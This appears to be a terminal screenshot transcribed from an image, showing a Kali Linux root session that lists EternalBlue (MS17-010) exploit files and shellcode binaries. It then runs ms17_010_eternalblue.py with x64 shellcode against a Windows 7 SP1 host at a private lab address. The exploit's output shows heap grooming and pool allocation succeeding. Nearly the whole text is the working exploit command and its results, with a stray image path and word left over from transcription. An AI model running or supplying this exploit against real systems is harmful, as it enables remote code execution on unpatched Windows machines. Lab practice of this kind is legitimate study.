 ┌──(root㉿phuc-kali)-[/home/phuc/Documents/Malware/BT]
└─# ls
EternalBlue.cs  LICENSE  README.md  Win7Blue  ms17_010_eternalblue.py  mysmb.py  sc_4445_msf.bin  sc_x64.bin  sc_x64_kernel.bin  sc_x64_msf.bin  sc_x86_kernel.bin
┌──(root㉿phuc-kali)-[/home/phuc/Documents/Malware/BT]
└─# python ms17_010_eternalblue.py 192.168.239.133 sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Home Basic 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
Home
┌──(root㉿phuc-kali)-[/home/phuc/Documents/Malware/BT]
└─#